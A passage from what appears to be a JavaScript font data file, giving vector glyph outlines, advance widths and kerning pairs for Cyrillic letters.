41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179},"\u0409":{"d":"264,-138v86,-1,88,134,2,138r-76,0v-7,0,-11,-4,-13,-13r0,-215r-100,0r0,190v10,34,-62,52,-68,20v4,-31,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0v7,0,13,4,13,13r0,104r60,0xm306,-70v0,-23,-18,-42,-50,-42r-52,0r0,86v50,1,102,6,102,-44","w":346,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"290,-69v0,32,-28,69,-65,69r-76,0v-7,0,-13,-4,-13,-13r0,-99r-100,0r0,98v-3,17,-27,20,-27,1r0,-226v0,-9,5,-15,15,-15v7,0,12,4,12,13r0,104r100,0r0,-102v0,-9,4,-15,14,-15v7,0,12,4,12,12r0,105r60,0v37,-2,68,36,68,68xm264,-70v0,-42,-53,-46,-102,-42r0,86v49,0,102,7,102,-44","w":306,"k":{"\u1ef2":61,"\u04ae":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"183,-157v-38,0,-66,27,-66,78v0,26,10,74,-13,79v-7,0,-11,-4,-13,-13r0,-215v-27,-4,-76,11,-82,-13v2,-8,6,-13,12,-13r163,0v18,0,20,25,0,26r-67,0r0,73v50,-59,164,-18,157,69r0,73v-1,18,-26,15,-26,1r0,-67v1,-51,-25,-78,-65,-78","w":289,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228xm69,-278v2,-9,37,-65,47,-26v-4,14,-37,63,-47,26","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9xm181,-302v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"21,-253v8,2,13,5,13,12r0,216r126,0r0,-217v0,-6,4,-9,13,-11v8,2,13,6,13,12r0,230v-5,22,-52,9,-76,12v-2,21,7,59,-13,61v-23,-3,-10,-39,-13,-61v-25,-3,-71,10,-76,-13r0,-229v0,-7,4,-10,13,-12","w":199},"\u0410":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u04ae":56,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"159,-81v2,38,-32,81,-75,81v-25,0,-76,11,-76,-13r0,-228v0,-7,4,-12,13,-14r116,0v14,2,18,27,-2,27r-100,0r0,67v73,-10,120,17,124,80xm134,-81v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","k":{"\u0458":38}},"\u0412":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"\u0458":44}},"\u0413":{"d":"150,-255v8,-1,10,6,13,13v-2,9,-7,14,-14,14r-114,0r0,217v0,6,-4,9,-13,11v-9,-2,-13,-6,-13,-13r0,-227v0,-8,4,-13,11,-15r130,0","k":{"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"33,-28v16,-9,22,-13,22,-37r0,-174v0,-8,4,-14,12,-14r122,0v7,0,12,5,12,13r0,213v36,-5,18,45,22,73v-1,18,-26,17,-26,1r0,-48r-162,0v-3,23,10,58,-14,61v-25,-7,-7,-50,-12,-75v0,-9,8,-13,24,-13xm81,-227r0,166v0,14,-4,25,-10,34r104,0r0,-200r-94,0","w":236},"\u0415":{"d":"160,-253v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,0v14,1,18,22,2,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13r136,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-8,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-20,82,-107,84,-104v11,-10,25,-16,42,-16v20,0,19,25,3,27v-18,-4,-28,8,-40,24r-47,63r99,126v-4,18,-23,17,-31,-1r-86,-105v-7,7,-15,13,-24,15r0,94v-1,14,-27,15,-27,-2r0,-92v-8,-1,-16,-6,-25,-14r-96,116v-25,3,-23,-12,-6,-32r85,-105r-59,-78v-9,-15,-38,0,-41,-22v2,-10,6,-14,16,-13v24,0,41,13,57,34r63,83r6,3r0,-109","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-35,30,-68,73,-70v57,-3,97,91,39,127v56,37,24,127,-42,127v-35,0,-69,-31,-70,-72v0,-7,5,-10,14,-12v9,0,14,8,14,24v0,46,88,45,86,-12v0,-29,-26,-42,-63,-42v-19,0,-14,-28,0,-26v76,12,84,-88,19,-88v-19,0,-32,10,-41,30v-4,25,-1,26,-16,28v-7,0,-12,-5,-13,-14","w":166,"k":{"\u0458":41}},"\u0418":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1xm165,-302v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"190,-255v7,0,12,4,12,13r0,228v-1,18,-26,19,-26,1r0,-215r-101,0r0,190v10,33,-61,52,-67,20v3,-32,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208,"k":{"\u0458":42}},"\u0420":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u1ef3":36,"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286,"k":{"\u1ef2":40,"\u04b2":51,"\u04ae":40,"\u0496":52,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-17,26,-13,26,0r0,214r125,0r0,-214v1,-18,26,-13,26,1r0,213v38,-9,21,45,25,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-163,0v-9,-2,-13,-5,-13,-12r0,-228","w":222},"\u0427":{"d":"99,-97v38,0,66,-27,66,-78v0,-26,-10,-74,13,-79v7,0,11,5,13,14r0,227v-1,19,-26,13,-26,0r0,-86v-49,57,-166,18,-157,-69r0,-72v0,-18,26,-17,26,-2r0,67v-2,51,26,78,65,78","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-19,26,-13,26,0r0,216r76,0r0,-216v2,-16,21,-17,25,-1r0,217r76,0r0,-217v0,-5,4,-10,13,-12v8,0,13,6,13,16r0,226v0,7,-4,11,-13,13r-203,0v-9,-2,-13,-6,-13,-13r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v1,-17,26,-13,26,0r0,215r75,0r0,-215v3,-15,25,-16,25,0r0,215r76,0r0,-216v0,-5,4,-9,12,-11v8,0,14,5,14,15r0,212v38,-8,20,46,24,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-213,0v-9,-2,-13,-6,-13,-13r0,-228","w":268},"\u042a":{"d":"212,-80v2,39,-32,82,-75,80v-25,-1,-75,11,-75,-13r0,-215v-19,-2,-56,7,-55,-13v1,-22,47,-10,70,-13v6,0,11,5,11,14r0,79v73,-10,119,18,124,81xm187,-81v1,-44,-45,-61,-99,-54r0,109v55,5,98,-6,99,-55","w":229,"k":{"\u1ef2":58,"\u04ae":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"160,-81v2,39,-32,82,-75,80v-25,-1,-75,9,-75,-13r-1,-227v0,-16,27,-21,27,0r0,79v73,-10,119,18,124,81xm182,-242v2,-17,27,-14,27,1r0,228v-1,18,-27,15,-27,1r0,-230xm135,-82v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","w":224,"k":{"\u0458":38}},"\u042c":{"d":"160,-81v3,38,-32,81,-75,81v-26,0,-76,11,-76,-13r0,-228v1,-16,26,-18,27,1r0,79v72,-10,119,18,124,80xm134,-81v0,-43,-44,-61,-98,-54r0,109v54,4,98,-5,98,-55","w":176,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"9,-230v83,-64,202,8,200,103v-2,71,-63,127,-128,127v-36,0,-105,-26,-60,-46v63,46,153,2,160,-67r-122,0v-7,0,-12,-5,-13,-14v1,-8,5,-12,12,-12r123,0v-6,-54,-73,-113,-137,-81v-12,12,-45,17,-35,-10","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"330,-127v0,62,-57,129,-129,127v-63,-2,-118,-45,-125,-114r-40,0r0,101v-1,18,-27,15,-27,0r0,-229v0,-6,5,-10,13,-13v9,2,14,7,14,13r0,102r40,0v5,-62,68,-115,126,-115v63,0,128,60,128,128xm202,-228v-51,-1,-101,44,-101,102v0,50,46,100,103,100v50,0,100,-46,100,-101v0,-50,-45,-100,-102,-101","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"68,-122v-69,-23,-39,-137,24,-130v25,3,67,-13,67,15r0,224v-1,18,-26,15,-26,1r0,-104r-38,0r-54,93v-8,15,-13,23,-21,23v-9,-1,-14,-6,-13,-15v0,-2,21,-38,61,-107xm133,-227v-47,-4,-88,9,-79,51v8,37,38,35,79,34r0,-85","w":171},"\u0430":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u1ef2":62,"\u04ae":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"116,-245v24,1,35,-9,51,-14v9,2,13,6,13,13v2,17,-50,30,-85,27v-32,-2,-62,28,-61,65v11,-12,44,-28,65,-28v46,0,91,45,91,91v0,46,-42,91,-94,91v-44,0,-87,-44,-87,-97v0,-93,18,-156,107,-148xm99,-155v-32,-1,-64,27,-64,66v0,83,125,81,129,0v2,-35,-29,-66,-65,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"128,-91v37,32,14,90,-40,90r-67,0v-7,0,-10,-4,-12,-13r0,-152v5,-31,55,-12,87,-15v38,-4,70,60,32,90xm34,-156r0,52v34,-3,85,13,85,-26v0,-33,-50,-25,-85,-26xm34,-78r0,52v36,-3,84,12,86,-26v1,-33,-52,-25,-86,-26","w":161,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"29,-27v41,-14,15,-92,22,-140v1,-8,5,-12,12,-12r95,0v8,1,12,5,12,11r0,143v39,-7,24,42,24,72v0,7,-4,12,-13,13v-22,-4,-8,-38,-12,-60r-138,0v-3,22,10,56,-13,60v-25,-6,-7,-49,-12,-74v0,-9,7,-13,23,-13xm77,-154v-3,43,8,99,-9,129r76,0r0,-129r-67,0","w":204,"k":{"\u1ef2":41,"\u04ae":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v2,-17,21,-17,26,-3r0,82v33,-18,48,-98,106,-92v22,2,13,31,-6,26v-26,1,-37,36,-52,51v2,2,25,30,69,84v2,23,-15,22,-31,3r-54,-66v-5,9,-16,16,-32,21v-3,21,10,64,-15,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-9,-31,-21r-66,80v-22,6,-25,-11,-10,-29r59,-73v-18,-16,-25,-53,-59,-49v-6,0,-10,-4,-12,-13v3,-10,6,-15,16,-14v57,0,66,68,103,92r0,-79","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-27,21,-49,52,-52v40,-4,72,60,34,90v33,32,16,87,-34,91v-24,1,-52,-20,-52,-53v0,-6,4,-10,13,-12v22,6,8,40,38,39v15,0,28,-9,27,-28v4,-21,-38,-19,-40,-37v6,-25,40,-5,40,-42v0,-10,-12,-21,-27,-23v-25,-3,-18,36,-39,38v-6,0,-10,-4,-12,-11","w":127,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156xm139,-229v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","k":{"\u0458":42}},"\u043a":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"57,-181r130,0v8,2,11,5,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-34,-28,-13,-31v12,4,27,8,27,-13r0,-124v0,-7,3,-11,10,-13","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-107v-35,66,-31,98,-59,107v-6,0,-9,-8,-16,-22r-39,-86r0,94v-1,18,-26,18,-26,0r0,-154v7,-23,22,-13,32,10r50,114r59,-129v4,-12,25,-10,24,4r0,156v-1,8,-5,12,-12,12v-9,0,-13,-5,-13,-12r0,-94","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"19,-181v28,1,10,53,15,79r101,0r0,-68v3,-15,25,-15,25,0r0,158v-3,15,-22,17,-25,1r0,-65r-101,0v-4,25,12,76,-13,76v-7,0,-11,-4,-13,-13r0,-154v0,-8,4,-12,11,-14","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"19,-181r130,0v7,0,11,4,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-100,0r0,142v0,7,-4,12,-13,13v-8,-2,-12,-6,-12,-13r0,-155v0,-8,3,-13,10,-13","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u1ef2":40,"\u04b0":40,"\u04ae":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"21,-181r126,0v15,1,19,26,0,26r-50,0r0,141v-1,18,-26,19,-26,1r0,-142v-22,-3,-61,9,-63,-13v0,-7,5,-11,13,-13","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-72,87,-130,138,-66r0,-83v0,-9,4,-13,13,-14v7,-1,12,9,12,13r0,85v50,-62,138,-18,138,60v0,71,-91,124,-138,60r0,93v0,6,-4,9,-13,11v-8,-2,-12,-6,-12,-12r0,-90v-50,61,-132,13,-138,-57xm88,-155v-73,0,-75,124,0,127v31,1,57,-31,57,-64v0,-31,-20,-63,-57,-63xm231,-155v-28,-2,-55,27,-56,63v0,33,20,61,58,64v28,2,54,-30,55,-63v1,-32,-21,-61,-57,-64","w":325,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v1,-17,26,-13,26,0r0,141r98,0r0,-140v0,-7,5,-12,14,-13v8,2,11,6,11,11r0,142v13,-1,27,2,25,12v-5,25,13,68,-13,73v-22,-5,-8,-38,-12,-60r-136,0v-7,0,-11,-4,-13,-13r0,-153","w":191,"k":{"\u1ef2":36,"\u04ae":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-74v-58,34,-113,-12,-100,-92v-2,-20,26,-16,26,-4v0,42,-2,82,38,82v17,0,28,-10,35,-29v3,-22,-7,-61,14,-64v6,0,10,4,13,12r0,157v0,12,-23,18,-26,1r0,-63","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-17,26,-13,26,0r0,143r49,0r0,-142v3,-17,21,-17,25,-1r0,143r51,0r0,-142v0,-7,5,-12,14,-13v8,2,12,6,12,11r0,159v0,6,-5,9,-13,11r-151,0v-7,0,-11,-4,-13,-13r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v1,-17,26,-13,25,0r0,142r49,0r0,-141v3,-17,21,-17,25,-1r0,142r51,0r0,-141v0,-7,4,-11,13,-13v8,2,12,6,12,11r0,143v40,-7,21,44,25,75v0,6,-5,10,-14,11v-22,-5,-8,-38,-12,-60r-162,0v-7,0,-10,-5,-12,-14r0,-154","w":217,"k":{"\u1ef2":39,"\u04ae":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"193,-52v0,24,-18,51,-48,51r-76,0v-7,0,-11,-4,-13,-13r0,-140v-19,-1,-52,5,-49,-14v3,-23,40,-8,62,-12v27,5,7,50,13,76r63,0v20,-2,48,29,48,52xm140,-26v34,-1,36,-53,-1,-53r-57,0r0,53r58,0","w":208,"k":{"\u1ef2":55,"\u04ae":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"146,-52v-1,27,-20,51,-58,51r-67,0v-7,0,-10,-4,-12,-13r0,-152v-2,-20,25,-17,25,-4r0,66r60,0v24,-1,53,26,52,52xm175,-181v9,1,13,5,13,13r0,155v0,16,-26,14,-25,1r0,-157v0,-7,4,-11,12,-12xm120,-52v1,-33,-50,-27,-86,-27r0,53v36,-3,84,12,86,-26","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"147,-52v-1,27,-21,55,-58,51v-27,-3,-72,13,-79,-13r0,-152v-2,-20,25,-16,26,-4r0,66r59,0v24,-1,53,26,52,52xm121,-52v1,-33,-50,-27,-85,-27r0,53v35,-3,84,12,85,-26","w":164,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"77,-155v-23,-3,-34,13,-56,20v-23,-8,-10,-24,